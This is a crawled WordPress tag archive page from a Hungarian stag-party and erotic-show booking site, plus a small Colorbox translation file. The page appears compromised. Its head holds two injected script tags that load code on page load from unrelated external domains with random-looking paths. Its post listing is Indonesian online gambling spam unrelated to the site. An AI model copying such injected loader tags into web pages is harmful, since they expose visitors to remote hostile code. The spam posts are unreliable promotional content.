

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.legenybucsuparty.hu/tag/rtp-glory/
body_size: 7317
content:
<!DOCTYPE html>
<html lang="hu-HU" prefix="og: http://ogp.me/ns#">
<head>
<base href="http://www.legenybucsuparty.hu/" />
		<meta name="keywords" content="legénybúcsú, legénybúcsú budapest, legénybúcsú budapesten, legénybúcsú szervezés, legénybúcsú fogadalom,  lányok legénybúcsúra, legénybúcsú programok,  legénybúcsú helyszínek, legénybúcsú játékok, legénybúcsú ötlet, sztriptíz legénybúcsúra, táncoslány legénybúcsúra, erotikus showműsorok, leszbi show, go-go táncos lányok, testfestő show, olaj birkózás" />
		<meta name="vnd.up.bookmark" content="http://www.legenybucsuparty.hu/"/> 
                <meta property="og:site_name" content="Legénybúcsú, Legénybúcsú Budapest, Legénybúcsú Helyszín">
                <meta name="GOOGLEBOT" content="index, all" /> 
		<meta name="language" content="HU" /> 
		<meta name="expires" content="never" /> 
		<meta name="robots" content="index,follow" /> 
                <meta name="robots" content="index,all" /> 
		<meta name="copyright" content="Copyright (c) LegényBúcsú Party" /> 
		<meta name="country" content="Hungary" />
		<meta name="content-language" content="hu, hun, hungarian" />
		<meta name="rating" content="general" />
                <meta name="subject" content="Legénybúcsú szervezés Budapesten" />
                <meta name="classification" content="legénybúcsú, legénybúcsú budapest, legénybúcsú szervezés budapest legénybúcsú budapesten" />
                <meta name="designer" content="VicArt Design" />
                <meta name="publisher" content="VicArt Design" />
                <meta name="city" content="Budapest" />
<meta name="google-site-verification" content="rTyJlZTdVp32mG8Uu_33alhDRaGAZf72kyAn2HGYISo" />
	       <link rel="shortcut icon" type="image/x-icon" href="http://legenybucsuparty.hu/favicon.ico" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.legenybucsuparty.hu/xmlrpc.php" />
<title>rtp glory Archívum | Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten.</title>

<!-- This site is optimized with the Yoast SEO plugin v2.3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.legenybucsuparty.hu/tag/rtp-glory/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="rtp glory Archívum | Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten." />
<meta property="og:url" content="http://www.legenybucsuparty.hu/tag/rtp-glory/" />
<meta property="og:site_name" content="Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten." />
<meta property="og:image" content="http://www.legenybucsuparty.hu/wp-content/uploads/2015/11/sixtyninehead.png" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="rtp glory Archívum | Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten."/>
<meta name="twitter:domain" content="Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten."/>
<meta name="twitter:image" content="http://www.legenybucsuparty.hu/wp-content/uploads/2015/11/sixtyninehead.png"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten. &raquo; hírcsatorna" href="http://www.legenybucsuparty.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten. &raquo; hozzászólás hírcsatorna" href="http://www.legenybucsuparty.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten. &raquo; rtp glory címke hírcsatorna" href="http://www.legenybucsuparty.hu/tag/rtp-glory/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.legenybucsuparty.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.legenybucsuparty.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://www.legenybucsuparty.hu/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/scripts/jquery.fitvids.js'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/scripts/jquery.infinitescroll.min.js'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-hu.js'></script>
<meta name="generator" content="WordPress 4.3.34" />
<script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
					var $content = $('.entries');
			$content.imagesLoaded(function() {
				$content.masonry({
					itemSelector : '.hentry, #infscr-loading',
					columnWidth : container.querySelector('.twocol'),
				});
			});
												$('#content .entries').infinitescroll({
						loading: {
							finishedMsg: "There are no more posts to display.",
							img:         ( window.devicePixelRatio > 1 ? "http://www.legenybucsuparty.hu/wp-content/themes/pinboard/images/ajax-loading_2x.gif" : "http://www.legenybucsuparty.hu/wp-content/themes/pinboard/images/ajax-loading.gif" ),
							msgText:     "Loading more posts &#8230;",
							selector:    "#content",
						},
						nextSelector    : "#posts-nav .nav-all a, #posts-nav .nav-next a",
						navSelector     : "#posts-nav",
						contentSelector : "#content .entries",
						itemSelector    : "#content .entries .hentry",
					}, function(entries){
						var $entries = $( entries ).css({ opacity: 0 });
						$entries.imagesLoaded(function(){
							$entries.animate({ opacity: 1 });
							$content.masonry( 'appended', $entries, true );
						});
						if( ($(window).width() > 960) || ($(document).width() > 960) ) {
							// Viewport is greater than tablet: portrait
						} else {
							$('#content .hentry').each(function() {
								pinboard_move_elements($(this));
							});
						}
						$('.wp-audio-shortcode, .wp-video-shortcode').css('visibility', 'visible');
						$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
													$('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
								maxWidth: '100%',
								maxHeight: '100%',
							});
											});
											$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
							#wrapper {
			background: #d73c75;
		}
				#header {
			border-color: #2f81a6;
		}
		#access {
			background: #2f81a6;
		}
		@media screen and (max-width: 760px) {
			#access {
				background: none;
			}
		}
									#copyright {
			background: #2f81a6;
		}
																																</style>
<style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
</head>

<body class="archive tag tag-rtp-glory tag-94471 page-template-template-sidebar-content-php">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59818116-7', 'auto');
  ga('send', 'pageview');

</script>
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="http://www.legenybucsuparty.hu/" rel="home">
						<img src="http://www.legenybucsuparty.hu/wp-content/uploads/2015/09/cropped-69musoriroda.png" alt="Legénybúcsú Party.hu &#8211; Legénybúcsú szervezés. Legénybúcsú Budapesten." width="196" height="48" />
					</a>
								<a class="home" href="http://www.legenybucsuparty.hu/" rel="home">Legénybúcsú Party.hu &#8211; Legénybúcsú szervezés. Legénybúcsú Budapesten.</a>
			</div>
							<div id="sidebar-header" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://www.legenybucsuparty.hu/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></aside><!-- .widget -->	</div><!-- #sidebar-header -->
			<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-1-menu-container"><ul id="menu-1-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.legenybucsuparty.hu/">Főoldal</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1653"><a href="http://www.legenybucsuparty.hu/category/legenybucsu/">Aktuális</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.legenybucsuparty.hu/referenciak/">Referenciák</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="http://www.legenybucsuparty.hu/szolgaltatasok/">Erotikus showműsorok</a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www.legenybucsuparty.hu/noi-erotikus-show/">Női erotikus show</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.legenybucsuparty.hu/erotikus-show-musorok/">Férfi erotikus show</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="http://www.legenybucsuparty.hu/kosztumos-show/">Kosztümös show</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="http://www.legenybucsuparty.hu/duci-show-k/">Duci show</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="http://www.legenybucsuparty.hu/transzvesztita-show/">Transzvesztita show</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="http://www.legenybucsuparty.hu/hastanc-show/">Hastánc show</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="http://www.legenybucsuparty.hu/revutancos-show/">Revütáncos show</a></li>
</ul>
</li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a href="http://www.legenybucsuparty.hu/szorakoztato-programok/">Szórakozás</a>
<ul class="sub-menu">
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="http://www.legenybucsuparty.hu/showmusorok/">Showműsorok</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="http://www.legenybucsuparty.hu/artista-show/">Artista show</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.legenybucsuparty.hu/buvesz-show/">Bűvész show</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.legenybucsuparty.hu/bohoc-show/">Bohóc show</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="http://www.legenybucsuparty.hu/parodia-show/">Paródia show</a></li>
	</ul>
</li>
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="http://www.legenybucsuparty.hu/limuzin-berles/">Limuzin bérlés</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="http://www.legenybucsuparty.hu/berelheto-rendezvenyhajok/">Bérelhető rendezvényhajók</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="http://www.legenybucsuparty.hu/extrem-programok/">Extrém programok</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="http://www.legenybucsuparty.hu/party-helyszinek/">Party helyszínek</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://www.legenybucsuparty.hu/zenekarok/">Zenekarok</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.legenybucsuparty.hu/arak/">Árak</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.legenybucsuparty.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header>
<img src="http://www.legenybucsuparty.hu/wp-content/uploads/2015/09/sixtyninehead.png"</img><!-- #header -->
					<hgroup id="current-location">
			<h6 class="prefix-text">Currently browsing tag</h6>
			<h1 class="page-title">
				rtp glory			</h1>
							<div class="category-description">
									</div>
					</hgroup>
				<div id="container">
		<section id="content" class="column twothirdcol">
										<div class="entries">
											<article class="post-532722 post type-post status-publish format-standard hentry category-slot-online tag-rtp-glory column twocol" id="post-532722">
	<div class="entry">
									<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.legenybucsuparty.hu/3-dongeng-baccarat-tenar/" rel="bookmark" title="3 Dongeng Baccarat Tenar">3 Dongeng Baccarat Tenar</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>Baccarat pernah diberikan untuk kumparan tinggi berilmu. Konon, tidak hanya mengherankan untuk game berikut ini telah mendapatkan banyak dongeng yang terlanjur memenangkan &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->											<article class="post-526958 post type-post status-publish format-standard hentry category-slot-online tag-rtp-glory column twocol" id="post-526958">
	<div class="entry">
									<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.legenybucsuparty.hu/judi-online-upaya-untuk-dapat-dijadikan-ahli-dalam-bermain-judi-kawakan/" rel="bookmark" title="Judi Online Upaya untuk dapat dijadikan ahli dalam bermain judi kawakan">Judi Online Upaya untuk dapat dijadikan ahli dalam bermain judi kawakan</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>Banyak seseorang Judi Online guna bingung dan permainan judi tersebut. Kali ini orang akan menyodorkan Tips jika anda ingin menjadi jago dalam &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->											<article class="post-525634 post type-post status-publish format-standard hentry category-slot-online tag-rtp-glory column twocol" id="post-525634">
	<div class="entry">
									<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.legenybucsuparty.hu/slot777-flatform-slot-777-online-pas-daftar-slot-online-mobile/" rel="bookmark" title="SLOT777 &#8211; FLATFORM SLOT 777 ONLINE PAS &#8211; DAFTAR SLOT ONLINE MOBILE">SLOT777 &#8211; FLATFORM SLOT 777 ONLINE PAS &#8211; DAFTAR SLOT ONLINE MOBILE</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>Aneka permainan judi slot 777 judi online resmi gacor 2023 merupakan video perjudian betting yang dikelola oleh provider alternatif slot online king &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->									</div><!-- .entries -->
									</section><!-- #content -->
					<div id="sidebar" class="column threecol">
			<div class="column twocol">
		<div id="sidebar-left" class="widget-area" role="complementary">
			<div class="column onecol"><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Menü</h3><div class="menu-1-menu-container"><ul id="menu-1-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.legenybucsuparty.hu/">Főoldal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1653"><a href="http://www.legenybucsuparty.hu/category/legenybucsu/">Aktuális</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.legenybucsuparty.hu/referenciak/">Referenciák</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="http://www.legenybucsuparty.hu/szolgaltatasok/">Erotikus showműsorok</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www.legenybucsuparty.hu/noi-erotikus-show/">Női erotikus show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.legenybucsuparty.hu/erotikus-show-musorok/">Férfi erotikus show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="http://www.legenybucsuparty.hu/kosztumos-show/">Kosztümös show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="http://www.legenybucsuparty.hu/duci-show-k/">Duci show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="http://www.legenybucsuparty.hu/transzvesztita-show/">Transzvesztita show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="http://www.legenybucsuparty.hu/hastanc-show/">Hastánc show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="http://www.legenybucsuparty.hu/revutancos-show/">Revütáncos show</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a href="http://www.legenybucsuparty.hu/szorakoztato-programok/">Szórakozás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="http://www.legenybucsuparty.hu/showmusorok/">Showműsorok</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="http://www.legenybucsuparty.hu/artista-show/">Artista show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.legenybucsuparty.hu/buvesz-show/">Bűvész show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.legenybucsuparty.hu/bohoc-show/">Bohóc show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="http://www.legenybucsuparty.hu/parodia-show/">Paródia show</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="http://www.legenybucsuparty.hu/limuzin-berles/">Limuzin bérlés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="http://www.legenybucsuparty.hu/berelheto-rendezvenyhajok/">Bérelhető rendezvényhajók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="http://www.legenybucsuparty.hu/extrem-programok/">Extrém programok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="http://www.legenybucsuparty.hu/party-helyszinek/">Party helyszínek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://www.legenybucsuparty.hu/zenekarok/">Zenekarok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.legenybucsuparty.hu/arak/">Árak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.legenybucsuparty.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div></aside><!-- .widget --></div><div class="column onecol"><aside id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/legenybucsuparty" width="246" show_faces="false" border_color="AAAAAA" stream="true" header="true"></fb:like-box></aside><!-- .widget --></div>		</div><!-- #sidebar-left -->
	</div><!-- .twocol -->
		</div><!-- #sidebar -->				<div class="clear"></div>
	</div><!-- #container -->
				<div id="footer">
						<div id="copyright">
				<p class="copyright twocol">&copy; 2026 Legénybúcsú Party.hu - Legénybúcsú szervezés. Legénybúcsú Budapesten.</p>
									<p class="credits twocol">
																			Designed by <a href="http://www.vicartdesign.com" target="blank" title="VicartDesign">VicartDesign</a>  											</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.legenybucsuparty.hu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"K\u00fcld\u00e9s....","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"hu-HU","strings":{"Close":"Bez\u00e1r\u00e1s","Fullscreen":"Teljes k\u00e9perny\u0151","Download File":"F\u00e1jl let\u00f6lt\u00e9se","Download Video":"Vide\u00f3 let\u00f6lt\u00e9se","Play\/Pause":"Lej\u00e1tsz\u00e1s\/Sz\u00fcnet","Mute Toggle":"N\u00e9m\u00edt\u00e1s","None":"Egyik sem","Turn off Fullscreen":"Teljes k\u00e9perny\u0151 kikapcsol\u00e1sa","Go Fullscreen":"Teljes k\u00e9perny\u0151 bekapcsol\u00e1sa","Unmute":"N\u00e9m\u00edt\u00e1s felold\u00e1sa","Mute":"N\u00e9m\u00edt\u00e1s","Captions\/Subtitles":"K\u00e9pal\u00e1\u00edr\u00e1s\/Felirat"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0-a'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.legenybucsuparty.hu/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.legenybucsuparty.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-hu.js
body_size: 294
content:
/*
	jQuery Colorbox language configuration
	language: Hungarian (hu)
	translated by: kovadani
*/
jQuery.extend(jQuery.colorbox.settings, {
	current: "{current}/{total} kép",
	previous: "Előző",
	next: "Következő",
	close: "Bezár",
	xhrError: "A tartalmat nem sikerült betölteni.",
	imgError: "A képet nem sikerült betölteni.",
	slideshowStart: "Diavetítés indítása",
	slideshowStop: "Diavetítés leállítása"
});

--- FILE ---
content_type: text/plain
